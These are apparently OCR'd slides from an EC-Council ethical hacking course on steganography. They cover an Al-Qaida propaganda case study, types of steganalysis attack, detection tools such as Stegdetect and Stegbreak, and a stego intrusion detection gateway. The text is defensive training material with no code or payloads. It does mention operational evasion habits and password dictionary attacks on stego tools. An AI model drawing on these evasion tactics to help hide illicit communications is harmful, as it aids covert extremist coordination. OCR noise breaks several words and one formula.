





Sams Big Play Maker is a Win32 program that converts arbitrary text to an amusing play



EC-Council





EC-Council

## Hacker Certified **Ethical**

# Case Study: Al-Qaida members Distributing Propaganda to Volunteers using Steganography

Al-Qaeda are gradually relying on Media to spread their propaganda

**CH C: H idin g file s**

Al-Qaida sympathizers use computers with steganography techniques to distribute Al-Qaida videos and other J ihadist materials over the Internet

In Amman's more conservative neighborhoods, Abu Omar and several analysts said, one or two jihadists tend to be the organizers, distributing messages and content to volunteers, and controlling membership in jihadist e-mail lists.

He goes to an Internet cafe several times a week. In recent years, Jordan's Internet cafes have begun taking increased security measures, like registering users' identification cards, he said, but jihadists in Amman alternate among a network of sympathetic cafe owners who allow them to surf anonymously.

He now changes his e-mail address frequently, he said, and he typically carries software that can delete details of his actions from a computer. "In the beginning, I thought maybe I would go for jihad in Iraq, but it was very difficult to get there," he said. "Now I realize it's better to work on the Net and get the message out."

Source: *http:/ / w w w .nytim es.com*

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

### EC-Council



# Steganography Detection

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council



Steganalysis is the art and science of detecting hidden steganography

It is the technology that attempts to defeat steganography—by detecting the hidden<br>messages using detecting the hidden information and extracting it or destroying it



EC-Council

# Steganalysis Methods/ Attacks on Steganography

## Stego-only attack:

TM

• Only the stego-object is available for analysis

### Known-cover attack:

- The stego-object as well as the original medium is available
- The stego-object is compared with the original cover object to detect any hidden information

### Known-message attack:

The hidden message and the corresponding stego-image are known

### Known stego attack :

EC-Council

Certified

• The steganography algorithm is known and both the original and stego-object are available











EC-Council

# Steganalysis Methods/ Attacks on Steganography (cont'd)

## Chosen-stego attack:

The steganography algorithm and stego-object are known

## Chosen-message attack:

- The steganalyst generates a stego-object from some steganography tool or algorithm of a chosen message
- The goal in this attack is to determine patterns in the stego-object that may point to the use of specific steganography tools or algorithms

## Disabling or active attack:

• Active attackers can change cover during the communication process





# Steganalysis Tools

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council





Stegdetect is an automated tool for detecting steganographic

It is capable of detecting different steganographic methods to embed  $\left\{\n\begin{array}{ccc}\n\text{hidden information in} \\
\text{content in images}\n\end{array}\n\right\}$ J PEG images

Stegbreak is used to launch dictionary attacks against J steg-Shell, JPHide, and OutGuess 0.13b



**CH C: H idin g file s**







EC-Council

# Stegdetect: Screenshot



**CH C: H idin g file s**


Stego intrusion detection system:

Aims to flag all HTTP traffic containing imagery that tests positive for stego content (more protocols later)

Gateway defense mechanism:

- Placed at a network border
- In promiscuous mode, sniffs all HTTP traffic and reconstructs (if necessary) any images transmitted
- Tests each image against all known steganalysis algorithms
- Alerts user administrator to presence of stego on their network

### It is Not a firewall!

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



### **CH C: H idin g file s**









